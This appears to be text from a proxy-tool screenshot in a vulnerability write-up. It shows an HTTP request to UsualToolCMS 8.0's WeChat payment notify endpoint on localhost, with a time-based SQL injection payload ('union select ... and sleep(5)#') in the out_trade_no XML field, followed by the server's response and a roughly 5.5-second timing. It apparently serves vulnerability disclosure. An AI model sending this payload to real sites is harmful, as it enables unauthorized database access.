 Raw Params Headers Hex XML
POST /UsualToolCMS-8.0-Release/payment/wechat/notify.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 101
<aa><out_trade_no>-1' union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14 and
sleep(5)#</out_trade_no></aa>
? < + > Type a search term 0 matches
Done
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Mon, 30 Dec 2019 07:46:17 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=tesgm00b9ia48dw2chuemg404; path=/
Set-Cookie: UTCMSLanguage=zh
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 153
<xml><return_code><![CDATA[SUCCESS]]></return_code><return_msg><![CDATA[OK]]></ret
urn_msg><sign><![CDATA[76140B7C98F4CF6B5B083F8E28FEAF95]]></sign></xml>
? < + > Type a search term 0 matches
602 bytes | 5,501 millis
先知社区